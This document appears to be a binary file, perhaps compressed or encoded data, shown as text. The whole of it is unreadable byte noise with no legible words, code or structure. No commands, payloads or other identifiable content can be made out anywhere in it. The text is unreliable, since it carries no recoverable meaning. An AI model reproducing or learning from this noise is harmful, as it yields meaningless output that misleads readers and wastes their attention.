BڍyW0^��q5f�'2NQ���p��<�E��R�{�{å�����A�pͭ������R�uS P�r���F�w��F�g⣣��5�'<��4n��gY�a��Q�O»���gS��k0�p).�a�Tew��D}���8�X�}В0���b�i��@�J	��Z߳��Y�lÓ�Q��C�b:��B��l�h�h��@x���	�Ot0���n����J9Ҩ���#+�x��ѳꅔ�� �XK�ϛ���,pj�d̳�sU7BQ�}��|�tCN��O���K��U˗��f��7�.����W�9�z�ݪK W�����F�w��Fuaڠ��6l��ǌ�
Www���H�M�x"����S%�h|,6���B���_B�1�K�	S�D��1~���Z���+��Q��Pxf&t���2��RvB�����,ʠB�*�N�
88+��#�����~MH�x߈N ��%�i�����)�
�`���	eZ`B̊o�]�~��pʌ솙��n�2�D:�?��GF_�*�QYR�y��&_�9�gO-y�w�{����F�;�o�O1\%𷱨D\C�3�1E3+4�N�ѓ7���t��gQ�v%U(X�P�]�:��(c�OVł%��JKIc`xn��JVq�[�������Q�M	���B�j4�m8�ܦ	�	�#�:
B�,]T��6��?�	��B������
�Z����"]����-W�P��'t�̴�zQ��H���U	��"W�Om�o@�-
�ˏF9����Wn��|��������ͩ{�R =p��|v�}��{#6��������!�ל�Y~�vjصppJW�
cZ�O~B)�)s�E;�͠C��̵�O��㶝lf�v�r�NR�рG�2pA�ݍ��$�6�� ����¼�%�2%FOB��֛���Wc�ѫ��X���Q�� �_K^��V|J�f�_
�'�1.Q�%R��H6 Λ�*��Hy����E��2�Ib��~ox���5�������7p�Zǎ7��}C]���?6�����l�)C��YZ]+a�2��J����z��+�BuJ"��/�x����%�D^2A�%�1�]|D��V��$�g0�̿���@�2D�c9z�`���lq �%L95�1�(����6��BB�����h���c�Jq>�P�+Rn���Hu��t�ʲ�|��C����5+MϿ��� �UNM�l�^-.��M8� ��2U7�������'=α�����F�=��p�������������ԫ�9�,/FZ��_g�����q*�?�$���� 'zGa� ��;(sA�������Eֱ@�>S!��*v+,�#��An]��EA�Ȗ2�/�"h\�o)3�4���Z�5���D���=n�* .�8���׾���nJ�	��HS`-�����u�q�������m#�m��5b������۬r� j�������Ϗn���t��gG�<�Mk0�K01�>�����{6�v1ΰM`2�Y�m��2��c�� ����diٌ_�2��U�g��	u��*�S�L�	sTz����Dc��d��1NQ	e�z��t�Lڰ(��v�ĵ�hS���ǆ�"_�Ԏ�iK��3�
+�tcS�n0b��?�.��o����ۆ�k�y|,�ݺd6��8m����������̃6n�3�ք��.K�R�!s�>�w�;�!�c@xh D�%�W܀��_$eO�h @Z�2�h�F%�f�3����`.1(o8�OA�v�^�H����Q�uFAb��׋���<)Q�׮�@�tM�1���p-x阄GE���H�b�b<�#_��c����(�����:s������!�o����c��NA�F����?#�nFn}�}[^��j��<u��ƛ���p!�d�|��ǘ����� ���q�����M�\Z�֎�?�8��� 0��=T2 ��x�c�t�st���Q���t������c�IC(^�I�X�:��Nާ���3`�������3��	}k=�Řf��EF�a�!�.�=����
����z6N��w�� ��C˗:�ܤ��'������~jw8В���?g�?��q�of�@C��M��pM�F�:�D*-���,:\H�����q0�С��B|�6������z��vV���,Q�J��HiU���3,���!mO	���RYK�ѕ*lI�}Y�6������H�2&b(}]@�aq�N�<�S�@�=SBh!��"Iq����W���J��5E�,j%��ͼ��o��p铿r��^9��};e�#�7�������f�ڂt��>[��h����%���K��j�c���i0�|�[%�cZUF56bY���Z9�xetG^٘����+��|0(X� Ӑ������@BU��(D���>Ƞԑ���R_y�'D��ɑs|d��Ncdoj\ ���tx �H��Mc,��)�� ����\�0���fA❡��� q$k�i�sfD� ��,@��:6y`�<6C;]n����2�F��u�3U�-rq�8���{9�g��wi0��̡�>o�c���:�B8q�V
� 
ld��&��Q���	��_�*$@��Y�Rt���^b'�4 V	BJK����5L���wӂƄ6�� �1�� #�tUY�dT$x�'w�R��E�i�F�` 
Zm6�|3N}lh�[ՄxH|Y5��Op;�4j�H�&U@���	1ڧ>��-}�g�7����&��!e�G�>m��\��6V�4���hP�IPB�	5~�e��(Ҳ�~�0O�P��=r	����pA!��g	�G�1�~Q��G�ٷ�% PeU8������ �F�OQL�T��XiQ\��J�n�HJYB�N���P����%�ȸ�I��;ۤW8B4�֑X)��-�F!)i��4��K���H_�^%ݍ�-���,y�M ��!d�n���7���?���0����/�+}_�.O"��_�!�ƾ��V�v�� �8�x=(ϲ ߪ��k�	���i<�x�|i�F��.���R·F_%3��бʂ�4��Tw9�����W�,a�HiYrf��B�@8�Z���*�����HJ��y�M�Z�Dh��(�y�v�GiS���v�ý�[�w�Y��6�Q�r�pB��4�jx49�%_��Ɍ�����?���˻?�� 7��A� ���9���{�;�[���Ï��Vxo�ݠz�}wͯ��٪��������=h�u��z����C�߃��)}�#���l��c��d�L6��»�`�;wZ~ߞ�׬
@�S� �(th�̶;?� z48RZ<�|e~����!��}����9M���Z9��
Bi�B��+�E�I0�p���K���t{����)�$�X��	`�@�����e��vn
�@gA���E��0���j9�B�e8M����h4S��DXpř*�'��1�k�8�|-T�a���w�ӡC[��k��5�_<�p����c���uͯ�
����{F����=��IN�6��O,�$�ўj��]����E_�H�p
.}�_��?}����^��܃ L���h��QI���(!�+� 7�}t�������7&�� �xh��
Jƫ�d�т@��\~�8ߝEnE4��6J���LcZ1�R�9�nBU:ƶ��@�"��S�,��D0b^XY�a$X6|���m8����7hd�	��ʩF������r�{+
��}K��RR����t��hB�c��a�.0�A���w2���,3w���� �� �T{�>�>����{+.rkڐz:����.�_MY�Y�˾櫦lȗ�S��<SP!1]�8ZY'�}�x�y�>������*"��B�+���j̻g?8
�@�� �-�|���`#�k&�3�*���o�7%+��z�چ	�"�"�!]K!AI�G}mV��mC�w�4X�x�O�V�l`���Ҿ3�;\�#g%����V�q�R�N��F��)�I'-
�o��PV��]��*��W��t�������z#��o �`�����50 .��� �}ͭr�۾����t��/����6[�-���O��z��[�����������>4����U8��7θ�%�)����)Ӳ�Cp��߇�]}�L$gNvuno�`��'�q��\�%l����e	�b���.���4��>F �8� ����cFA4V N%�'&)R��S�� �ŇP�2bN0́�6(�.i @�|Z.ʫ;fǟI\Y�V[�/�)��sqݱt-��w:�)��K?�~�m�a]J�ǈ l(�����&a�!��0����O� ���TWÍ��?�8ӷ�f��`A�z��>��p�4�w|q����#O��=���]�#Ӳ�nf�������Sz�_��z�t���㌻�J��w�>������M� 1,������p���k�j���V�o� ����@"wb�$��N�*��/�S���]켲�\���)-ɟX]����_��,�y�]�L�r����!D:���{�o��m/���A��Zu��Nr���M�[�I���Id^�!�V�����(��vn��;q�Ӝ����#�z�Zn��U�R�	��Q�J�~�7c\gT����˽K�n���O|�S˓ G^����'_f�ny�������i�_�}�1���>��l�:��\<-QTg_���
nz�m���	�;�g
jV�fj0p����.݄��.T�'D�e¥�ޭ�;���=��.,���6�������w�����k���&�E�/�$��k�W�LG��<��
P�2t�݆>fFC�ۨ���#b��.�=�w�u�UB�L��C�R���Ӽ�e������#����/��n��02
��XAF8��z �܄���О��÷��#K�'�46p ᧾u��	<�۟k���-���S���S��^@4 =��:~{�n�_>k����#>o�|��[����?�J����_P p`�ѿ��zm��B.����e�@�I�z؞֥ϭ-�A"�wjG���A��rz�"��9��x����j��|�"�YG���N��ɹ� e�3O>5��e(E�����Q�(M����PH��A���;ց�sv��{8�T���!Pp�Y��I�� �6!j�c#�|�Ǳ�
�n������p3��<�������\�+�^;����x��N�:�7}p��������T1�=�/�t����>~"���}9�������׽���+�e��<p�z	�{ͭr����������D1ޗ�� ���D�{�r����w��
����-�E���v��O}�vs�Nۯ�>���yE�� �__�����ЁR�)pd���r�ᬜ7�������$�j�7�Ñ?qaf*	��D0 .�Aˈ���9� -�\�l��^�����5G%1�������7`�!@��3l��B}�c�89��?�Iq3`�0�p����r�/�8\���~=�88�P�{=���W������P8T࣭��% 8�����'��W�ԥ�n>�׌٣���ʿu�Yp
��־����b<���vz��ui�	���J.U��]��x`>e���1��o��ħ��\���Ho�% e`Ft�4����q]�d(�;��� ݑgY��C�S{���Q�%������/˄��c1�f<����l�6��٘����mOD��o΂8tm�߿Ҿ_>���,���6p@��a�i��w�?ꛟm�m��I����U�;T�_�~}!�p_��������>�P�����=�*�*�e�����aJ����lg�D��^���fJs����_O�Du]��Cۧ��5���\h�A�{T�5�ڞ�`�km��X��u�T)E(�:c�ß�����eB�P,��*�a6�}�1}��
Ƥ8]%����k�Ѯ�Y;R��O.�m��,Q��AF����Mu���%Ń��a�Ե�C=��F"
�_�]����/��Q�ӧ����3�I��?���ο�uciM��_�'��&~�˗`��rv��z�U�I���^2eI��A5[Q�*�7&�e�K^��������_�mf1h����i]Q���Ġ�pR+eV�@s�KB7YނT��{�j]������Z�@�=g#�w�#s2�8(��k��@"�L )np�Bȧ2�6�[�y"�U,�����Y:aO�bT�4-�xC�+A�K^J�+����	�O�jѭ�Up�X٬�N8�>W�i� =]MIЏ��ļqi(�.ԴlN���҇O���<dYS}x[S��>k��z���٨~b�}ן.�
�{�Å�̩�?�Ǯ:h���G?��fw��u��US�?��5~u��`����I��#�Nɛ����>�6�Oɼ�'pt�W}��7��7������>�^2�eZk�H��D�ܖ�����o����v���˃	�'Lb{��gفp�n�/��`��YW�5��S��N��έ��^�@�	���C1ǯ�RG)vd�D��	j��G��`B@��G��Q;>�~/+T HH�Ӎ\*Z�1�H��Z��ߧ`�a�U�f��Ot0�֎z�-�gy��oM\�O|�#����V��#���e�����oLi�'=��vSo��� ��mi�z���3u@;��_s�-Ԕ��/��I�?��O�U/�7�V|�P�*Tzγ�v�n,�N��ƾ��<P��+��,pՏ\??F�P�w�����/|Ğ�l���> =%`q��Nvp�����M6X"������y*���	[l�7�����0��λ8�ѯ��3��yG��?b�/���!����Z��ʊ�g��͉u�ھ��8�(��O��M+`�pzJ����C�i&�����#�m�:��>��x��,@ܧ�Yގ%Q	D@|���ِqn+�o#,ƞ�G����#b4PWዥϤ\�P��m=�*���� \3��*����ۡ����-}���_vd��)��M_2�/Z�\k�#�,��!�ev;�}�n���g�^���z���>d�����G�k������q�_�I��G𔯽�/� ����V��;�ʷ�@P��UN�SX���-_;3�7RV���c���1��Q{Z�A�ܜ�J�ף��䨎�vm��q4_�m郑���!��7�[91���]3�<\�_U��>�h����7�]��ϼ�Cm�K�f Jd��:
3�%�
�pY�t���{
�}��.� @�Y����߄���@�B�C��]~���4U��c XQ���[�?�~ƍ��X�"�?T�הeA�F���n\dM�P^;���hL�{�c%l�.�n";q�������ᱫu���#�������Z�ف���bp��z��L�c���|��|�ӟO$]z���*����H~���g=/z����ON�߽�`(U�����X��ʿ|~���K�eO����w˨���Ŗ��J��e�ٮsӁ��\���x��I� �%9h)��O�m���십�$�7�8�g���u$eT�Z�^cI)i�ԔzQ��L&"3�q���P�>��)R�"%��$Jo�Im����1\��}N�dy(�?�䝤<>C�O�v����H�v��� Q�	*�C�ܮ )���(�)�n��� �;&�w�P��O��E�yԜm��1�ƪ�hVݡ^�nʪ)�M p��.�L@��h����% ���}w����Ԁ�������j���cK wР�e]"�A�w���R�P�z�s^07�вkbA�^���vΟ�z�Gurӽ�^ �?Fv��vg$�kd'�|XYzb��3v�D_��40�&Ϳ������_7���3�qS�����l�P��?W̐�1 l�_N�=o�ȁCp��T�c�[�Gh��;��|}�6BV�du���.���pS���`��Ѯ�f7�p��Q��6 ��8�f(r���\���3 u��ko�F�uJs��8�P3�����`�>��1�������O�̀���jzȃ�/�;��%?�������:��LM�������A6���'
2Գ�<�[���C7����\�%�����G��4�"G8��^��0�⾯Q֯-���R�$�}
P��\a_��6����*�����<��N�A�ȹ���zD���"�B�� �[�#ڗnָ�����D��G� !>AH�J$�E�[��6�4���	|ꔠ��v�J�d�xTkJ(�In�q��]��tVt7����Y�=�� ����h_��Ϸ�����3��7߂�_wۮ�~~;�ݟX�ζ�[�ꬩ�]��:������@5��o�z���39�z*  7��wq�7��k������Z����\�*�5�R�RZ��_1����O����W^5���U�[�l+�7�3��P�ʷ
�$��z8��f]�eo�Ys0�T�x�N6�I��}���DQ����� � �@G,SL>
�= ���$�Cf���A�e�Z�&�Y��A#�G%�ה�,���>KC%�P�\��ۈQ� !�I�����w�<�ҥ�3����#EY�{�hς )�  ���J�mYɱ�/)�_��s�� �����<�u0������~���n�.�����o��ֽ�M�fj0��������@�TA{�f{�5����P���д�g9�����or�6�5���W/Ow��P7^}x�8����,B&`���S�3�u�W�'ψ�G�ee�x�����6�-�
�EyF���w�B���9����w��~�ܖ��-:r ��1�0:�^0�Ŧ�׃�8l GN�/��\ �:���-�C�����0��RJ)���=Fjg��I����T����(h�<��(�7�z�aR��h-�EH.{������f�3����%_��/��_ź,نc۾����#e'�=������~;�����{��!�+�XPVw�O@yF���9��q�L�����9�he�Qp�|.��v���������\Kb��D����t��p��'��j�47�W�ٻOcc���2�����E	�~��y�ŗ���= �΁���D���8$�~99�X�=
;bđCdG�<���cע���n���z����,4V<g`�hۉOV�Ұ���#�^3��Uq��o�r��x῏��=��g_2�f����O��_��\��5��~딬7�]>���O����X��o}w�O��E�@\��l��ՔR��Ǿ�[.�����^��^p�]�A��i�����yq��>�ZQ�`�G��y �x�,'��`=�A���[���_��A@�p�=��?�;�8!�����d4�,Ә����� (���˜�Q}�`?(�o#ɭؒ0����g�����K&�uL �J�mb�V��� � 	$�}�u��2F�9���R���/^�{�G���ϊ���K��0 ��F���f���Y8]��֪Q��%��^�Ʈ�]���4B]&��c8�+Ǻ������5P���Ku6��O­[é��|\�z0.�i�d���Y��n��D�g>oX�s��n_��?(ο:���ï꾕co�KUo���u�,���S3f����']���c��V���?X�Z�?ϸ�S��}:�6.;W�织�&o� �q��DlToto�ݠP�]�a[�鎞u~y��� `���9����_�Vf���Օ��{�,?{�oG�X�NN��[�톟3�����r���σo����X�G������u<�ؿޫ����|��]u֟�Ͼ��jtـ��]m@�3��[w�'����zy�;�������73u�e]�F<P����_za������}���I��5UO����[N�S/�q�50���f�ח�k�lj&�~B��nlk'���c&FOy1l�s�=�������p|j�3_[ 𦻶�:BKbF>�#�1�X�	�~�l:�(l��k�*�?���x;B6V�h�֩� �:k��d�!��EѱC��c��?�I��U�]�Hu����g�9�ϰ�ml]6�ߴ�Tf ��_{��n�}��u��=�a���.�Tq���1�O2���4S<��ڗ����}�<{�&�[.����+�GC/���Bڿ>�8e<�_1;����N�>�r:�~�+���x���;㛧X��N���l�������N�׿�����1��/��ڂͽ��n�#���Q=�=s�}��YY� Ƴuw��;�V�S(C��ȁ�:����ܮX�Y���"N�"3�2w����������G���a�m����w�ch�P�_,%�r�C-����b���]���8ck��֞���g��|��>%P�Co��㯳�K����9�~�W�^T<�L��׽�;+^a��T�������'�r=׿Y3��-/߿��ǺI���Q,�{��tC]���o��_�7O���l�����:��2�3�3v���iD�q@�y�;���.mВ���{� l�s� d�6�H�6�ѬW�7k��xγ�>۠�b,����8�)�p��u{'ˎ] *_�<�A1�-ț2��(��r �љ��il�|����Aت�Ə�x'�~��o��Օ��{���_�.�}��:�Z���^O�;]��@~{�Bn�KO:�{���:�lWq|�S�à��Է��P��i����댿:��-�>�3�+��Yu�,�گ:��o�4c�6k����h�a��qa�1s���u6�l�R;fJ����Dr�-]�2O�����ݳ6^�� �] �g�#6��Q��z����&�]X��G�L��.���z�Ǭ�a&[��V�Z����p0��<���x7�˚��������[���c�yƏ�lXﯳ�����Y�:�N�����T�H��t��R�'�Q�u�_����:<��t�L���������82e��〇�����)����o�k�5��R�u�F��_�N��K�
�C���������-�G��������`��ւm+eV[�$�/�@!�ݿV�v��=�l�ǚ,��x_�g���k=+�Mwr�v���M="!��v�	n�l����(;]0���0���}}�
���Ǝ���<��$|��F �6ᅄ{�<�U���!��#��2^/WI!�h>��?Vhcr�7W��KB���= P|>�ϴgX^Q��=����
g5P��c�'GY�<ᱏ�W��e�}5�9r���7�|�U�����P}R�>��X$�H� �������A����f��}6��{4[����'�h����6c���n���煟10��X��`z�Ii� pe&S�C���(&�����[�Ԇ)�h.���xF���-�s{ɹ	�cad���2��^ne4�>������Z'\��� �� Di6~5<j�[#��Fe�l�Q�Moy�<��~6T;���Q|a����5��⯛��ƌ'�g䥁�����.]�|�>�@�S����Mu��O�f��f��� �/��q�����.�?�II�3͌�}�SJ1l��s�Q�����tv�kh
�D͐��m %�%�������!LԸ.�2(+��9�4{w��c����Pyㄖ"?���rb�Gh��&�~��;����B���^d�WҀ�R:W2�p]� �v
	*�����5H�N9�m��x�&<|>�����і1m����G+|�}�<�?�οB}�`}n�{Y������W�e�~�g��q���8�Pϵb�d?���)��4�_�'|�s���P��ꣁ��Op�M�£~���Pv��݂�&V�a�on��ŷC���&�0I�}�L��B~���`�V�9E����m��BQDA�P�[�y/�+^��[qƢ�&mඟ���E-�j���rޑ���#�`����sb䃧(|�H�i+��"-�c9u
t߄���o���D#�~N�!��)�J���ն�n�/a��Q�g�{�Z�BAV���������8�e����Gu��-��?�����9�����~�E�R�V����}�#�ס�K������ހ���iT�����	�P�������>}y�40����y!��#��u�n����?@����vjp���NA�Z�� Y��Q��²�ڪ���n�J��� ���	Od[&�(�o����r;�o����k��M��-�S�`�)���%������dy�nT'��0p�3^�)3H�eX*G�:��Lb|�k��6=/�71���� P�eƛ�iE����Ke�F��g?�A�8�G��,�_��h�����BD��م�5O�/)�k����0��ݺ��S�ՙ.k����;�W�۰$pF7�>����~�T�_70V�'�)����_�.ԍ����k��˿��.���)с70{B�#�
t���h�ɶ���~��Ǻs�eL�}wd���m�w	^�mt��I�.m�en�)�����L����{�֌a��B�f��嵘vf��:<P���4]�OD��a���#Tk��G�`��Df�2��ҩO#��U9L�ߛ-��}�H�D��(�7?��q�vB�kO*A
�M�va��)e�Wc�ncV�aC���NP�=������3���~��5���gn9�������~��W�{��Ϝ��ڿοB�z�/O��/�����7.���>��lmaG��גm�D[�Pt5����ᛟ%l�S��t�vL}��:P滐5�v6�-�is�ʃ"���7�z&	>U���f�#�_x��ľK�R�% Ix���EQT$ڸ����(Z���o��+�W 4�N����D]B�o-���y4�>�� qZ9 	���������]q-D�E��(/%T�&Z���|�
��$���P�\��8�G�w䟾��J][~��/�Au���_��~H����D_��o�͎>��5�� o� �<T�_�cРn���퓬�.��{n}����>�L� 9��孝5@��-�7-|����Kmd���5�f���N����>�[u����Jȭd�����/d���OY�~@Ԯ���@4Q@dn��g_+�$-GP�����:��21|�|߲��\5QRJ��!>*!��G}s�$?���Ό��Spq�aj�������0��*.��!�N�E�%��q�����M��wcQ0�<����q�k:n��#x�W���#x��q��w/m9`��g>78����F�=����	�V��~��W��u��`�'A�;�#�'>�1\�3?o�^�����2�~!���&��62�@��f�඾����v�f��s�2���,!��Yy�?�md��zIqO���k���ac;��%�B�#���^��g��뫥~�t@���Ѩ�D�my��x'��KΟS�6@L���J�Dc���0ֶVM@=�C��t�|Ct��K��
�_T��MIQa��G�_��Q���� �M��<n[��#%��x�s��F�\p��P#���{�5����~p�u�_;��BM�T�_���%S���|6n���x*�L@=��iY � ��B�Jm���/t���4{m���Y�l�����W��^�����d��,��VO�*4ќ�s�~��B?�4��}��+����ܵ�\��H�����y�ȉ���r���6"0���!������JH�^�6!t�Rb�A�k<���JJ�mk?Ah:g����,i����J�e\4���.���^g<�-�-Ш��P:��x���>���ߠ��__^s!�� ;����G߆s��ӆ������ӟ���A@���?�����G�����tP����Sڋ������<�e^8Bjâ?%�6��gi���Sf8Pk���`�2��9l��sԏ ?�'!x��g�����+�)���L�x�7�i[�f���v�o�t�I�Ur�q���X�V>��w̡V�D�����-`��|��Y��Ѣ��c���֗t�ꧮ3�^ъg  !�bR|����w?���W��]��q���B=Ȉ�s/�US&����Mv��ћn���N�������)o����E_�{^jp�]+�d�m6M|�-����F
����/uK�w��d�)��̉g'm~��i!���%�jO7�1���Т��ȯ߄r �� �妲#0�q���q#'���GuD�8r�+,!��:b:;���͋��}+%	�x=���.x�����O�12��U��v�\�+�O_29��7)�#~b꿮�_�������jf����M�~�}s p�A}�O{����8����O���OA�ڽg\�q���$�B�MnsyR^��`O�_��t#7��f<�'7qn=���a��Wn�|�_Ȟ��ժ�0춝��T^���iwV������#�4��ei���͎(GR>xR/�PS��ܞ:�1���h��;�p�ڽ
�$!.���a��� ��a�Ny�����-z>X��p̞�H��A:!�&�:2��+T�x�<�Gw�3����������ϜcY }�o�*�w>��?�?��=��C�	�='>�a�mg��6ճ�i��je(���<�����	�?���+6]k��>���ٙ���Ւ"��\�2�5�|h��1�ײ�u�[0^k����F7�u��,�5�s�쨼��L4�����>��Q�#K��g��tyCb���@,g�P����IA�
7r	�ص�
}Ī�
>���1j�;C�O�,D���O�>��<�?�P�ᗷԃ��E�_��}����~�����ᜀ��__�Ӡ����.�{��?6ی��1p�+0w�c�E�6O0 ����cm�j����R�j�GvS}�?_������L
$O��ed��Z�h7���L�����G$i�9y�~S�A��Q2�b F������w�=p��8��̉r�fm��yƬ`A3��q`���R�P灁?����I%�!�W��.��,��6n�CN� 1�#b$�Cп�K������V�����.o��4ԃ�vu) t�p6���ۺM��̺��G,�Q��f�������������Գ��O��R�v��Yk4;f3y���ww��Qn�V��6k�:��Y�P�m�	�^�6,0(<���y¡M���MA`̎���(]�kضsy<�3��6)�ce�DG9��d�h�>��+s�> ݋t�a�omW(@0�a����O����I�f��>,N���5�ȣ�@#�F��I�=�$D�@����HU�-�j0��F�����1*A�7��?�q8h��|5�<�=����l�~Nd���i�~��$�t�������m��i��_�8�K�nz����_;6�������o�������r_��l��:��`�f�[�3n��.������}�	zi�$nG9�� H����O�@��#�d�i�Bw��?�o�2�K �%�xK�p�U#B-��+���`+L�ޙ�T�Xs��S�M�Hx���i`P�`\-a��A�Q���4:0�����1 �l����s�ā�1_!;�2n<�q�ȑ#UP�w
��(6?��?��!�{P78��O�������kVh7�}D��*���~���Ͽ�c�����_*/�������헚��l��/;���2�$T�T�hu����K��d-Tt�F}4�
�K�xEY�Ş{�֖`�ò�"��Z)A���K��/de���쥬?X�K.��6;��:9{@��h�\��B�X��W�bD�UN�g��
���I�X!ǧ�/��MY �x�웿'��)�����#r����B� ����@���A0^���U/�yӛ�9�j��c��~���o�����?�I��f��̈́-�_a7��:���êA Q{*W��c�W�ǟ�7^�͗�˾�o��g\�3���O�]���mI�����n�8�R��~ç4��X?��49{P<.�!�H��n��t�K��`$|��|�Q'�6)���ϓ�J�X?5 `��is���¬���r����2F�g��Ry��4ţ�@��g��MI��*k��=�Ga���� �B�
ӏ�`�e�x@T���xE �r�Hvd�۔Z��O��U�؟#a���0�d���.����D�M[�	����v��H�"�-����Eϻ|ׁJ�
^s��d�\����C{�_�/�l~�G��&�=C�N:�&v��ͅ {����Jl�}�x۞�/n+�s�&Y'K�ֲ���['\�[�p	�89��7Ĭ��8 �'�+c";xn��(��:�xp#��)�5��M/2��wD�;0�R"|GG�W�	�9<���%c��m��`)��ABE���0�3���;JԺ�%F�)a���׈h�����RO�����t�����ƿS���؇��;��N��5��W��U���<���I\FY���/�9YH����{2�R�T���K/���4�ˏn׾����=�U������-�۬��'���b~��k>C�'`�׵N���09JZiM�	��4�)�-�(3�@Ȫ���C6�dS���?��f��a�a���b�W�hj$:��s��6o �ivJ� &�Ɂc�h]��Ip�LF���@![i��e�+�K�����sTɏ當�D��K�M�u㘸�-�0	u<z��k�qZ���a�ƹ�����������Ox,��o}������������M��G��~���@��~�����34������f�.�KK5�{γ���_��y�b`��;����1��/�����~���'f�
��c�
�&D������!�n��%^%L� ����A~�����I�?`���@�=Lȩ�X4A�O4K{��{�Ջ�$2��h���YP!�X~��^v,�@p٢Q��-�g�S�`�.r���Qș��X}c�πy�
i�\pc�:�1����JG��Ԁ��I �)�$�8~s�U� '����i����A�<�?g�`��;�Z��<��}��/.�������}�]��g/�������}����~2����#7�j�MW?�[p��R@�׾꘯��l��+������GPk������L�@~��P�o0T�cy� ���H��;l�CIb�Էel"WB����6@w`�:�1��n�n�(&\5l�A�3������x�9k A��\gUB�f�ܢٲ֣�4`(�y֪�ɝ�r�D�"!��M�Bj��}��ș6�$�$����Vq����^6��h��%Dq�3J�3 i��ћo�_�p6�6��o;���ȕ������^��)tk�(<�1���m�����������Q���uݧ��:R�;A��[��շ�/���-��w��kn|�|�0��n0��Of���<۔3�⁸$ ߴ�����H�lJ���ܯ�}��%���&��#�Yॐ�7��?��G�͉p��K����\f�|�N�B��5f��T�g�9`O'���v��%r���� 86���h	�˘Z/�a���N��*8�A��;k�(6+����	Q�҇���Tq	�FhyO�q4�����B}MpǇ>b���q�n�⟽8�z��6�Y���Y�W�«�l��?�i�U`>�������p�ytk�5`���a���� ���_�$X���דٳP��5�����:��/���~�_��!nΰM�خ�V<�R�0a�Fx� �K��K�ZA�gx�
�'r�W!/�K�Pz����T��{	���Y�a_��|�B;9�1d�hq���	��fa�-��Y�>G������3�����~�g�^8�X�S6��4H�[�iY[�!�	tQ�͖'0R�:�6P[:&G�J��`o�B��|�ejt٦X�\D[���kc�ܡ&�� x� ���w�������/��9 ���������?��5`�{ ��/��e?�w~�}������0�Y���P\��C�xrև��qs p��>�y�M��U�k�V<�)Oơ�}~���|���޳\�1<�ק|Z7~{}y�8�t��ߝY�hF͞���ڂͲ��y���{�t�{���f��$�����9����d��m�d2��g�0O����O	�L��GDb��H��A�ᵊ�^}KR�v��ˠo�I˚>@�P��1��������C�~g�_}mƣP���2�Y�4~�hQ���N"��(���+����s�u�s*�7j*��������_����Q��S6�n����������^�<{���w�����طp��}��o�U��ӆȓ��_��9q�楆;��c���K6j��p���9���>w�:<���*�5�8��~��Ϫ3�}	R�\���-��ڗ�o�j���˲V�\�}ϒ5�$:��m�~r�v�ު7H���dd<�����ᚖ�R�[�{:�muK�_��m3��[�h�+)�[�e���D����]��H�M���f�e��|}DlM��������龆2�4;N�������=9�m
�8%%���_q,S ���}�P��~8��©���I��=�jgvM�׿���x��N��{>��MN��_{Ѯ�xĔ����s �s���偽Uj �����.?���3�o���7�rۮ�ݟ4~u��e?M��]g������v�wyƷX p�7~��嬀~�̓�|}�U>3_���<Λ��Z�'�2����������q�5�g4A�M����ub@�H`(#;B�?�0����N�	��7�d����,�ED�s���	t�`~�X��� ���BQ`�q͌\7�p���D%G��W��+���+��:ُ���\N���uJ�>��_���ݧ��������ͯ?~R��S Q��59�<�����M����o����筷���.h��sN6@��U�̟��AO��b�}/�жK���f�v�'F��u����o�?aT�a������^�:�k'���xY�7��]|��u��l�B|ČS��pNi;e��_6���>t�"��M�Z<-Λ�,AHfrp���.�},� rB*O ��ⵄ��6�]\9
�ğ@��S;d�k���e0�<�g����>U���l@�����Ӻr����q��)�o|�E�5�Kp!��.g�n�����;�`�7�Ϸ��#�k�A����T���ķ��d]���ǖWO��o��l�Mo��eI�l�^/�6 X���k�}E��~샳K�^������%�9nA�sD�U�<Oh��>�� �W�iOd�;@ވ�g�~�g�%��G;:���]��E9�AAJ����Kş�M�l�l@����؇��H�R%����w(���-V�~(��@	�%�j�qt�!?��Lm\���J<���`~����U��}�S�= {�� v�5��;��������sV�	��s0p�g޵���������7�nw���8���d]�N~�L棾,���믾e)4�)<;�����M�{�/�:޿�"�����>Lnc[�%^��_�I\(C��o�=B�9S�~�|�j�V�ڼ�D�e��Vg�\i���qpb��I;�)�i�$�OߨH}�5����b#�uƃ�`��V��.��3!�|�c�߃�+o4�Vsv@��Pf�9��V�>8�Á.�2�����uκ���~�������yI������t�\��{� Θ�]��w}f���v~�,=:V����}�53pl/�!@ο��i�f7p���������߳	�ӟ�� ׽�e�s�_|]'<���M��u8#n� ��h���t��^�2<����2v��Ɠ����M����r�����U@<����2,d��.<q��C"�%r삔mh6�.�S���:�KѠ�m�;q��/��37/a�g8�Zx��(_0�b����O��IhBf���$��.kP�r�R���!Н��v�Hש4��a�Y~=����G���q��mZS��w�'Ꞁ��o��'����Й���kP�Y��|�\��o���k�=��{��	���
����wSk�?s_��\xR叿�8���F�'��ߜ7V�Y�c����d[K�I(��]l��H69b���s��SX�m�ð�M��'��-��X�a&N��<��]@ܧ`�X	A�P}������������1!���Ǘ� ~5�{X쨽��]�@�>hV���	��є�Ȩ��^�̎��@�U�β�g+�#4 �vO"��3�8}�m	᭰e�Dh�������C��Pc7���%8�Æ���O�1���:s�0Z��A�|��K_5�`'��ɩ���^���ѳ���5+�֗�`>�f�v^�\��w���.Է��%�G?Ծ�mw��+����y8Y��-S`�1��_����G�s��'Ch�ϗ�ᮇM3`����-����[� �A~3��%���{�ћ��@>�'��)VTJ�������%3]��d�A���lsX�ث#}7N�t��{k+��-:�fҬߋ&��5��U�.�W�@�� ��딸�i}�[��]�%f$E�liʇ�MQd�U�92����3SU^�:��O��Q?�39~���-e"�r�ÿ��倝f�5P�v�w`�Au������Y=��>?z��u���y���~��)8e/!���w޾�*5�qNf {!N�#�w�S�5������{j&��_iP,�K��Y2O��֫c�#�����<i�,��0�M:�"��l?wX�"`3z����#�p��KY���1������(�L3ps�c"D�Z"��R���z��I�
D��=b���2��	R�V����i	��W��K������IQbq=�R;Z^"o��g_���Zq~�;�+�t�^���t�ģ\z�ou�9���ng�mZ
�ق��D�n�Q�<�N���7�M_���wЏ�zҠ�)���lAjpp�gށ#��G��jݵ@��
�v��?�'F�-�/g��t��_���&׾���䉢O�y)XZF����w��>�C����m4��;`@�g����c�M;�e�3n��\�('����~6)�A�E��S��_�����Ȗ�����(cVKٸNB	#L^
